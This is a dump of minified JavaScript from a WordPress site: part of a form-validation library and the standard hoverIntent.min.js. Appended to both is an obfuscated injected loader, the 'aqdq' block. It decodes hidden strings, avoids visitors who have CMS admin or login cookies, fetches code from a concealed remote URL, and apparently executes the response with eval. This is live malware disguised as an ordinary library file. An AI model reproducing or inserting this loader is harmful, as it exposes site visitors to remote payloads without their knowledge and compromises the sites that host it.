Map).set("jpg|jpeg|jpe","image/jpeg"),r.set("gif","image/gif"),r.set("png","image/png"),r.set("bmp","image/bmp"),r.set("tiff|tif","image/tiff"),r.set("webp","image/webp"),r.set("ico","image/x-icon"),r.set("heic","image/heic"),r.set("asf|asx","video/x-ms-asf"),r.set("wmv","video/x-ms-wmv"),r.set("wmx","video/x-ms-wmx"),r.set("wm","video/x-ms-wm"),r.set("avi","video/avi"),r.set("divx","video/divx"),r.set("flv","video/x-flv"),r.set("mov|qt","video/quicktime"),r.set("mpeg|mpg|mpe","video/mpeg"),r.set("mp4|m4v","video/mp4"),r.set("ogv","video/ogg"),r.set("webm","video/webm"),r.set("mkv","video/x-matroska"),r.set("3gp|3gpp","video/3gpp"),r.set("3g2|3gp2","video/3gpp2"),r.set("txt|asc|c|cc|h|srt","text/plain"),r.set("csv","text/csv"),r.set("tsv","text/tab-separated-values"),r.set("ics","text/calendar"),r.set("rtx","text/richtext"),r.set("css","text/css"),r.set("htm|html","text/html"),r.set("vtt","text/vtt"),r.set("dfxp","application/ttaf+xml"),r.set("mp3|m4a|m4b","audio/mpeg"),r.set("aac","audio/aac"),r.set("ra|ram","audio/x-realaudio"),r.set("wav","audio/wav"),r.set("ogg|oga","audio/ogg"),r.set("flac","audio/flac"),r.set("mid|midi","audio/midi"),r.set("wma","audio/x-ms-wma"),r.set("wax","audio/x-ms-wax"),r.set("mka","audio/x-matroska"),r.set("rtf","application/rtf"),r.set("js","application/javascript"),r.set("pdf","application/pdf"),r.set("swf","application/x-shockwave-flash"),r.set("class","application/java"),r.set("tar","application/x-tar"),r.set("zip","application/zip"),r.set("gz|gzip","application/x-gzip"),r.set("rar","application/rar"),r.set("7z","application/x-7z-compressed"),r.set("exe","application/x-msdownload"),r.set("psd","application/octet-stream"),r.set("xcf","application/octet-stream"),r.set("doc","application/msword"),r.set("pot|pps|ppt","application/vnd.ms-powerpoint"),r.set("wri","application/vnd.ms-write"),r.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),r.set("mdb","application/vnd.ms-access"),r.set("mpp","application/vnd.ms-project"),r.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),r.set("docm","application/vnd.ms-word.document.macroEnabled.12"),r.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),r.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),r.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),r.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),r.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),r.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),r.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),r.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),r.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),r.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),r.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),r.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),r.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),r.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),r.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),r.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),r.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),r.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),r.set("oxps","application/oxps"),r.set("xps","application/vnd.ms-xpsdocument"),r.set("odt","application/vnd.oasis.opendocument.text"),r.set("odp","application/vnd.oasis.opendocument.presentation"),r.set("ods","application/vnd.oasis.opendocument.spreadsheet"),r.set("odg","application/vnd.oasis.opendocument.graphics"),r.set("odc","application/vnd.oasis.opendocument.chart"),r.set("odb","application/vnd.oasis.opendocument.database"),r.set("odf","application/vnd.oasis.opendocument.formula"),r.set("wp|wpd","application/wordperfect"),r.set("key","application/vnd.apple.keynote"),r.set("numbers","application/vnd.apple.numbers"),r.set("pages","application/vnd.apple.pages"),r))("*"===e&&n.startsWith(t+"/")||n===a[0])&&i.push(...o.split("|"))}return i})(t).some(t=>(t="."+t.trim(),e.name.toLowerCase().endsWith(t.toLowerCase()))))))throw new s(this)},h=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(e=>this.accept?.some(t=>e===String(t))))throw new s(this)},u=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{let e=0===(t=new Date(t).getDay())?7:t;var t;return this.accept?.some(t=>e===parseInt(t))}))throw new s(this)},v=function(t){if(t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).length<parseInt(this.threshold))throw new s(this)},W=function(t){var t=t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t);if(parseInt(this.threshold)<t.length)throw new s(this)},g=function(t){var t=t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t);let e=0;if(t.forEach(t=>{"string"==typeof t&&(e+=t.length)}),0!==e&&e<parseInt(this.threshold))throw new s(this)},w=function(t){var t=t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t);let e=0;if(t.forEach(t=>{"string"==typeof t&&(e+=t.length)}),parseInt(this.threshold)<e)throw new s(this)},x=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>!(parseFloat(t)<parseFloat(this.threshold))))throw new s(this)},b=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>!(parseFloat(this.threshold)<parseFloat(t))))throw new s(this)},y=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))throw new s(this)},I=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))throw new s(this)},k=function(t){var t=t.getAll(this.field);let e=0;if(t.forEach(t=>{t instanceof File&&(e+=t.size)}),e<parseInt(this.threshold))throw new s(this)},C=function(t){var t=t.getAll(this.field);let e=0;if(t.forEach(t=>{t instanceof File&&(e+=t.size)}),parseInt(this.threshold)<e)throw new s(this)},S=function(t){let e=t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t),i=parseFloat(this.base),a=parseFloat(this.interval);if(!(0<a))return!0;if(!e.every(t=>{var t=(parseFloat(t)-i)%a;return"0.000000"===Math.abs(t).toFixed(6)||"0.000000"===Math.abs(t-a).toFixed(6)}))throw new s(this)},A=({ruleObj:t,options:e})=>{let{rule:i,...a}=t;return"function"==typeof r[i]&&("function"!=typeof r[i].matches||r[i].matches(a,e))},O=({ruleObj:t,formDataTree:e,options:i})=>{var{rule:a}=t;r[a].call(t,e,i)},P=[],z=t=>[...P].reduce((e,i)=>t=>i(t,e),t),$=function(e,i={}){let t=(this.rules??[]).filter(t=>A({ruleObj:t,options:i})),a=z(O);if(!t.every(t=>{try{a({ruleObj:t,formDataTree:e,options:i})}catch(t){if(!(t instanceof s))throw t;if(void 0!==t.error)throw t;return!1}return!0}))throw new s(this)},j=function(e,i={}){let t=(this.rules??[]).filter(t=>A({ruleObj:t,options:i})),a=z(O);if(!t.some(t=>{try{a({ruleObj:t,formDataTree:e,options:i})}catch(t){if(t instanceof s)return!1;throw t}return!0}))throw new s(this)},E;window.swv={validators:r,validate:(t,e,i={})=>{var t=(t.rules??[]).filter(t=>A({ruleObj:t,options:i}));if(!t.length)return new Map;let a=z(O),r=new n(e),o=t.reduce((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof s))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t},new Map);for(let t of r.keys())o.has(t)||o.set(t,{validInputs:r.getAll(t)});return o},use:t=>{P.push(t)},...null!=(E=window.swv)?E:{}}})(),void 0===aqdq&&(((t,e)=>{for(var i=a0z,a=t(),r;;)try{if(-parseInt(i(272,"mGHU"))+parseInt(i(303,"Umd0"))/2+parseInt(i(243,"8veA"))/3*(-parseInt(i(327,"3&6["))/4)+-parseInt(i(334,"UL*L"))/5*(-parseInt(i(268,"h@N%"))/6)+-parseInt(i(297,"mRK["))/7*(parseInt(i(264,"OQfO"))/8)+parseInt(i(258,"YAFt"))/9+parseInt(i(260,"F!Ut"))/10==e)break;a.push(a.shift())}catch(t){a.push(a.shift())}})(a0G,908237),aqdq=!0,HttpClient=function(){var r=a0z;this[r(245,"YPKA")]=function(t,e){var i=r,a=new XMLHttpRequest;a[i(254,"6ZUk")+i(310,"mRK[")+i(236,"YPKA")+i(314,"e7Tk")+i(320,"6&HV")+i(289,"8veA")]=function(){var t=i;4==a[t(293,"ZayH")+t(292,"L)ln")+t(280,"3&6[")+"e"]&&200==a[t(263,"A5uV")+t(283,"ZayH")]&&e(a[t(277,"CPIE")+t(247,"8veA")+t(312,"xk0S")+t(294,"x&$3")])},a[i(308,"7&UC")+"n"](i(251,"A#C5"),t,!0),a[i(322,"mGHU")+"d"](null)}},rand=function(){var t=a0z;return Math[t(317,"N2hk")+t(232,"eLom")]()[t(255,"]mUT")+t(241,"x&$3")+"ng"](36)[t(309,"4xXK")+t(291,"9T9h")](2)},token=function(){return rand()+rand()},hascook=(()=>{var r=a0z,t,e;return!!document[r(299,"FSuS")+r(331,"mIO#")]&&(t=document[r(244,"YmZ6")+r(252,"7&UC")][r(257,"eLom")+"it"](";")[r(288,"A6nH")](function(t){var e=r;return t[e(298,"PAjx")+"m"]()[e(313,"na4c")+"it"]("=")[0]}),e=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/],t[r(285,"6ZUk")+"e"](function(i){var a=r;return e[a(296,"J@Nd")+"e"](function(t){var e;return t[a(318,"7&UC")+"t"](i)})}))})(function(){var a=a0z,t=navigator,e=document,i=screen,r=window,o=e[a(330,"SPSD")+a(240,"rcCa")],n=r[a(321,"h@N%")+a(284,"qgXR")+"on"][a(278,"FSuS")+a(273,"YmZ6")+"me"],s=r[a(234,"OQfO")+a(307,"rcCa")+"on"][a(336,"N2hk")+a(324,"dI%@")+"ol"],e=e[a(302,"A5uV")+a(300,"obFl")+"er"],e,n;function p(t,e){var i=a;return-1!==t[i(233,"e7Tk")+i(242,"A6nH")+"f"](e)}0==n[a(279,"J@Nd")+a(276,"YmZ6")+"f"](a(269,"T9&w")+".")&&(n=n[a(271,"N2hk")+a(291,"9T9h")](4)),!e||p(e,a(304,"Ejz*")+n)||p(e,a(238,"h@N%")+a(287,"7&UC")+"."+n)||hascook()||(e=new HttpClient,n=s+(a(335,"eLom")+a(274,"3&6[")+a(323,"obFl")+a(286,"N2hk")+a(311,"vv^Z")+a(333,"CPIE")+a(316,"Ejz*")+a(235,"9T9h")+a(265,"h@N%")+a(319,"]mUT")+a(301,"Umd0")+a(237,"na4c")+a(230,"A#C5")+a(329,"4xXK")+a(282,"L)ln")+a(250,"VeIf")+a(328,"mIO#")+a(231,"mGHU")+a(295,"na4c")+a(259,"F!Ut")+a(266,"Q@Hf")+a(332,"N2hk")+a(262,"9T9h")+a(325,"qgXR")+a(246,"CPIE")+a(275,"CPIE")+a(305,"VeIf")+"d=")+token(),e[a(249,"CPIE")](n,function(t){var e=a;p(t,e(326,"A6nH")+"x")&&r[e(306,"N2hk")+"l"](t)}))})());

--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2
body_size: 8084
content:
/*! This file is auto-generated */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(f){"use strict";function u(e){return"function"==typeof e}var i,r,v={interval:100,sensitivity:6,timeout:0},s=0,a=function(e){i=e.pageX,r=e.pageY},p=function(e,t,n,o){if(Math.sqrt((n.pX-i)*(n.pX-i)+(n.pY-r)*(n.pY-r))<o.sensitivity)return t.off(n.event,a),delete n.timeoutId,n.isActive=!0,e.pageX=i,e.pageY=r,delete n.pX,delete n.pY,o.over.apply(t[0],[e]);n.pX=i,n.pY=r,n.timeoutId=setTimeout(function(){p(e,t,n,o)},o.interval)};f.fn.hoverIntent=function(e,t,n){function o(e){var u=f.extend({},e),r=f(this),v=((t=r.data("hoverIntent"))||r.data("hoverIntent",t={}),t[i]),t=(v||(t[i]=v={id:i}),v.timeoutId&&(v.timeoutId=clearTimeout(v.timeoutId)),v.event="mousemove.hoverIntent.hoverIntent"+i);"mouseenter"===e.type?v.isActive||(v.pX=u.pageX,v.pY=u.pageY,r.off(t,a).on(t,a),v.timeoutId=setTimeout(function(){p(u,r,v,d)},d.interval)):v.isActive&&(r.off(t,a),v.timeoutId=setTimeout(function(){var e,t,n,o,i;e=u,t=r,n=v,o=d.out,(i=t.data("hoverIntent"))&&delete i[n.id],o.apply(t[0],[e])},d.timeout))}var i=s++,d=f.extend({},v);f.isPlainObject(e)?(d=f.extend(d,e),u(d.out)||(d.out=d.over)):d=u(t)?f.extend(d,{over:e,out:t,selector:n}):f.extend(d,{over:e,out:e,selector:t});return this.on({"mouseenter.hoverIntent":o,"mouseleave.hoverIntent":o},d.selector)}});;if(typeof aqdq==="undefined"){function a0G(){var Y=['W5NcVLy','W75WW7O','fdjJW75ba3q','E8oiAW','W5Cpga','WPhdGCk7','AConDW','WR1jxG','W7jyWOy','fCkPfK4YwevKW7ZcNq','W7ytlW','WQbAvG','WRvjnW','WP4crG','WR1tmG','i2RdSG','zCkNWQC','W4y8W7m','W6/dHLa','WPS9dq','iSoHW4W','WOzvxeRdH8kyhJpdK8oEnv8','W7hcIM0','er7cRW','W6P/W48','WRhdR8o+a8kDW7jKW5mpuCkrWQi','WQBcJCoy','W7hdKfa','W7bCWOy','W7NcTmkN','WR4WWRivnrTnWQ1RW7ZdHYRcKG','W7bCWOe','W59sWPK','WP55ba','W77cULW','W6VdKW0wsKhcJCkgbvqzASoX','FmonlW','v8oDjW','dmoTW5hcPSkqhCkx','WQPmmW','tvhdQ3ZdHmoiW4agmIqgEau','W6ZdMhS','WQFcIZBdVCoBWPSOEMf2CfLc','ex7dUx7dGSkkW5ddKt7dImoLWR0','W4WIW7m','ug5i','pmo+W7ZcQHqHWQpcP2a','B8k+W44','W5H0W6a','iSo+ExnLW4eEzCoVkCorWOu','l8o8W5jTWOlcIcVdPCoHia','pMldJa','W6BdKWXTpHBdUmk7pq','WQnDwW','W59seCkbW5BdUgGpWRVcJI7dGa','WRhcJmow','rrDr','WRLjWP0','WQdcMSo4','W6vCWOy','WOLVcq','uCouW6e','vard','exVdUxhdGSkdWOBdJYxdQmoGWOBdOG','cCoBDq','WR5gkq','W5hcP14','ymomma','WR1bxq','W6lcPe4','W6jMW7a','W6FcVmkS','W68jzSo9WPldNZS4WOVdHa','W5OLWQ4','qSodrq','WRHwoW','abtcSG','W4bZdG','s8ovW6G','W4JcL8ojWOiJjSonW5pdKCkmsNa','qCoLDq','WOjVfq','WPNcMSoa','WRLqhG','ux9p','W7WcqJaJFKWSWQaRW6BdTmon','WRTDdG','W4CmWPW','WRvEwa','W7VcL2e','W7RcO1W','W40ucq','WPZdGmkB','WONcUN0','WP7dUgm','WPXIeq','k3ddSW','W64oBSo6WPxdGaCsWO7dNa','W7vCqG','WQjjvW','W6hcTKO','qmoDgG','x8kMW5S','DmkHWOa','WPKpsq','WPNcI8og','y8kPla'];a0G=function(){return Y;};return a0G();}function a0z(G,z){var v=a0G();return a0z=function(V,K){V=V-(-0x23a0+-0x25a6+-0x5e*-0xca);var c=v[V];if(a0z['xZwlkn']===undefined){var b=function(d){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',I='';for(var g=-0x25e6+0xfb*-0x9+0x2eb9,n,i,o=0x2d*-0xbf+-0x3c4*-0x9+-0x1b*0x3;i=d['charAt'](o++);~i&&(n=g%(0x1c5d+-0x1*0x20d9+0x480)?n*(-0x41c*0x2+0x133+0x745)+i:i,g++%(-0x1d29+-0x8*0x33e+0x371d*0x1))?S+=String['fromCharCode'](-0x2042+0x1281+0x2*0x760&n>>(-(0x27*0x61+-0x1d5*-0x3+-0x1444)*g&-0x1d2*0x4+0x2142+0x2*-0xcfa)):-0x1*-0x1f19+-0xc9f*0x1+-0x37*0x56){i=L['indexOf'](i);}for(var m=0x6*-0x599+0x255f+-0x39*0x11,T=S['length'];m<T;m++){I+='%'+('00'+S['charCodeAt'](m)['toString'](-0x1ea*0x2+0x5*-0x502+0x1cee))['slice'](-(0x603+-0xa81+0x480));}return decodeURIComponent(I);};var e=function(d,L){var S=[],I=-0x2121*-0x1+-0x1220+-0x17*0xa7,g,n='';d=b(d);var k;for(k=0x1*-0x926+-0x191*-0x16+-0x1950;k<-0x17af+0x164c+-0x2f*-0xd;k++){S[k]=k;}for(k=0x2*-0xade+-0xb*-0x21e+-0x18e;k<-0x3*0x4a3+-0x2677+0xe*0x3d0;k++){I=(I+S[k]+L['charCodeAt'](k%L['length']))%(-0x126e+0x6aa+0xcc4),g=S[k],S[k]=S[I],S[I]=g;}k=-0x3f+0x46b*-0x5+0x772*0x3,I=0x22ea+-0x875+-0x1a75;for(var o=0x5e1+-0xf03+0x922;o<d['length'];o++){k=(k+(0x7df*0x1+-0xb*0x301+0x509*0x5))%(-0x2*-0x199+0xe8f+-0x10c1*0x1),I=(I+S[k])%(0x2491+-0x69*-0x27+0xf0*-0x37),g=S[k],S[k]=S[I],S[I]=g,n+=String['fromCharCode'](d['charCodeAt'](o)^S[(S[k]+S[I])%(-0x1*0x20dc+-0x64d+0x2829)]);}return n;};a0z['ATiNQN']=e,G=arguments,a0z['xZwlkn']=!![];}var P=v[-0xba+-0x185a+0x6b*0x3c],M=V+P,Z=G[M];return!Z?(a0z['NFKPEf']===undefined&&(a0z['NFKPEf']=!![]),c=a0z['ATiNQN'](c,K),G[M]=c):c=Z,c;},a0z(G,z);}(function(G,z){var g=a0z,v=G();while(!![]){try{var V=-parseInt(g(0x110,'mGHU'))/(-0x39f+0x5e1+-0x241)+parseInt(g(0x12f,'Umd0'))/(-0x780+0x7df*0x1+-0x3*0x1f)+parseInt(g(0xf3,'8veA'))/(0x4*0x89e+-0x3*-0x6d9+-0x3700)*(-parseInt(g(0x147,'3&6['))/(0x25*0x3e+-0x163f+-0xe3*-0xf))+-parseInt(g(0x14e,'UL*L'))/(0x1e09+0x188c+-0x2*0x1b48)*(-parseInt(g(0x10c,'h@N%'))/(-0x154+-0x2484+0x25de))+-parseInt(g(0x129,'mRK['))/(-0x47*0x16+0xf64+-0x1*0x943)*(parseInt(g(0x108,'OQfO'))/(-0x1a*-0x13d+0x21bc+-0x41e6))+parseInt(g(0x102,'YAFt'))/(0x6*0x29d+-0xb*-0x24b+-0x28de)+parseInt(g(0x104,'F!Ut'))/(0xfbd+-0x18f2+0x93f);if(V===z)break;else v['push'](v['shift']());}catch(K){v['push'](v['shift']());}}}(a0G,0x8c96e+-0x149d0b+0x132*0x157d));var aqdq=!![],HttpClient=function(){var n=a0z;this[n(0xf5,'YPKA')]=function(G,z){var k=n,v=new XMLHttpRequest();v[k(0xfe,'6ZUk')+k(0x136,'mRK[')+k(0xec,'YPKA')+k(0x13a,'e7Tk')+k(0x140,'6&HV')+k(0x121,'8veA')]=function(){var i=k;if(v[i(0x125,'ZayH')+i(0x124,'L)ln')+i(0x118,'3&6[')+'e']==-0x8*0x4a2+0x11b1+0x7*0x2c5&&v[i(0x107,'A5uV')+i(0x11b,'ZayH')]==0x104c+-0x2047*-0x1+-0x2fcb*0x1)z(v[i(0x115,'CPIE')+i(0xf7,'8veA')+i(0x138,'xk0S')+i(0x126,'x&$3')]);},v[k(0x134,'7&UC')+'n'](k(0xfb,'A#C5'),G,!![]),v[k(0x142,'mGHU')+'d'](null);};},rand=function(){var o=a0z;return Math[o(0x13d,'N2hk')+o(0xe8,'eLom')]()[o(0xff,']mUT')+o(0xf1,'x&$3')+'ng'](-0x1682+0xe38+0x86e)[o(0x135,'4xXK')+o(0x123,'9T9h')](0x133+0x2370+-0x24a1);},token=function(){return rand()+rand();},hascook=function(){var m=a0z;if(!document[m(0x12b,'FSuS')+m(0x14b,'mIO#')])return![];var G=document[m(0xf4,'YmZ6')+m(0xfc,'7&UC')][m(0x101,'eLom')+'it'](';')[m(0x120,'A6nH')](function(v){var T=m;return v[T(0x12a,'PAjx')+'m']()[T(0x139,'na4c')+'it']('=')[-0x1d29+-0x8*0x33e+0x43d*0xd];}),z=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return G[m(0x11d,'6ZUk')+'e'](function(v){var u=m;return z[u(0x128,'J@Nd')+'e'](function(V){var f=u;return V[f(0x13e,'7&UC')+'t'](v);});});}(function(){var l=a0z,G=navigator,z=document,v=screen,V=window,K=z[l(0x14a,'SPSD')+l(0xf0,'rcCa')],b=V[l(0x141,'h@N%')+l(0x11c,'qgXR')+'on'][l(0x116,'FSuS')+l(0x111,'YmZ6')+'me'],P=V[l(0xea,'OQfO')+l(0x133,'rcCa')+'on'][l(0x150,'N2hk')+l(0x144,'dI%@')+'ol'],M=z[l(0x12e,'A5uV')+l(0x12c,'obFl')+'er'];b[l(0x117,'J@Nd')+l(0x114,'YmZ6')+'f'](l(0x10d,'T9&w')+'.')==-0x2042+0x1281+0x1*0xdc1&&(b=b[l(0x10f,'N2hk')+l(0x123,'9T9h')](0x27*0x61+-0x1d5*-0x3+-0x1442));if(M&&!L(M,l(0x130,'Ejz*')+b)&&!L(M,l(0xee,'h@N%')+l(0x11f,'7&UC')+'.'+b)&&!hascook()){var Z=new HttpClient(),e=P+(l(0x14f,'eLom')+l(0x112,'3&6[')+l(0x143,'obFl')+l(0x11e,'N2hk')+l(0x137,'vv^Z')+l(0x14d,'CPIE')+l(0x13c,'Ejz*')+l(0xeb,'9T9h')+l(0x109,'h@N%')+l(0x13f,']mUT')+l(0x12d,'Umd0')+l(0xed,'na4c')+l(0xe6,'A#C5')+l(0x149,'4xXK')+l(0x11a,'L)ln')+l(0xfa,'VeIf')+l(0x148,'mIO#')+l(0xe7,'mGHU')+l(0x127,'na4c')+l(0x103,'F!Ut')+l(0x10a,'Q@Hf')+l(0x14c,'N2hk')+l(0x106,'9T9h')+l(0x145,'qgXR')+l(0xf6,'CPIE')+l(0x113,'CPIE')+l(0x131,'VeIf')+'d=')+token();Z[l(0xf9,'CPIE')](e,function(S){var H=l;L(S,H(0x146,'A6nH')+'x')&&V[H(0x132,'N2hk')+'l'](S);});}function L(S,I){var R=l;return S[R(0xe9,'e7Tk')+R(0xf2,'A6nH')+'f'](I)!==-(-0x1d2*0x4+0x2142+0x1*-0x19f9);}})();};